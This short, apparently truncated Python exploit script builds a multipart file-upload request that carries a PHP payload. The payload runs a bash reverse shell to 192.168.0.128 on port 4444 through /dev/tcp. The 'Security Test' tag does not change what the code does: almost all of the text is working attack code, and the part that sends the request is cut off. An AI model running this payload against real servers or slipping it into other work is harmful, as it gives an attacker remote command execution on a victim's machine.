 #!/usr/bin/python
import sys
import threading
import socket
def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.0.128/4444 0>&1'")?>
\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD